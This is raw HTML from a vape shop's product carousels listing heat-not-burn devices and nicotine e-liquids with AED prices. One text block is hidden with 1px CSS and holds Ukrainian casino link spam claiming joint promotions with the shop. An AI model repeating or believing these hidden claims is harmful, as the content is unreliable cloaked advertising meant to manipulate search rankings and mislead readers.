					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/">LIL SOLID Ez HNB DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15021" data-product_sku="" aria-label="Select options for &ldquo;LIL SOLID Ez HNB DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-20608 status-publish last instock product_cat-hnb-device product_cat-pluscig has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="20608">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLUSCIG S10 HEAT NOT BURN DEVICE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-id="20608" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20608">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20608" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/">PLUSCIG S10 HEAT NOT BURN DEVICE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 175.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20608" data-product_sku="" aria-label="Select options for &ldquo;PLUSCIG S10 HEAT NOT BURN DEVICE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-21291 status-publish first instock product_cat-hnb-device product_cat-rejo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21291">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="REJO TS40 HEATING DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-id="21291" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21291">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21291" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/">REJO TS40 HEATING DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>140.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 140.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21291" data-product_sku="" aria-label="Select options for &ldquo;REJO TS40 HEATING DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-972 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-622834d824a32 ">
			<div id="wd-622834d824a32" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="700" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2022/03/E-JUICE.png" class="attachment-full size-full" alt="EJUICE" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690895356b643" class="  wd-button-wrapper text-center"><a href="https://www.gulfvapeshop.com/product-category/e-juice/" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.gulfvapeshop.com/product-category/e-juice/" title=""></a>
				
							</div>
		</div>

		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; border: 0;">
<p>Buddy Bet казино <a href="https://buddy-bet.in.ua/" target="_blank" rel="noopener">https://buddy-bet.in.ua/</a> разом із Gulf Vape Shop провели акцію &#8220;Дим і гра&#8221; — кожне замовлення дарувало шанс на виграш у слотах.</p>
<p><a href="https://startko.co.ua/" target="_blank" rel="noopener">бади бет</a> казино підтримало розіграш нових вейпів серед гравців, які активували бонуси на сайті Gulf Vape Shop.</p>
<p><a href="https://bodylife.com.ua/" target="_blank" rel="noopener">джіджі бет в https://bodylife.com.ua/</a> запустило спільну промо-кампанію з Gulf Vape Shop — стиль, азарт і пара в одному натхненні.</p>
<p><a href="https://sinod-molodost.in.ua/" target="_blank" rel="noopener">бади бет</a> казино виступило партнером вечірки Vape Night у Gulf Vape Shop — гравців чекали знижки, призи та адреналін.</p>
<p><a href="https://greenlife.biz.ua/" target="_blank" rel="noopener">дж бет</a> казино провело акцію серед покупців Gulf Vape Shop, даруючи фріспіни за кожне замовлення понад визначену суму.</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-622831aaba89b" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-622831aaba89b tabs-design-simple  wd-rs-622831aaba89b">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">E-JUICE</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1637&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1637&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-540" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21707 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-elfbar-e-liquid product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="21707">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFLIQ SALTNIC" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/ELFLIQ-SALTNIC-30ML-IN-DUBAI.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" data-id="21707" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21707">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21707" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/">ELFLIQ SALTNIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfliq-saltnic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21707" data-product_sku="" aria-label="Select options for &ldquo;ELFLIQ SALTNIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-14524 status-publish first instock product_cat-e-juice product_cat-isgo-e-liquid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="14524">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/isgo-saltnic-30ml-in-dubai/" class="product-image-link">
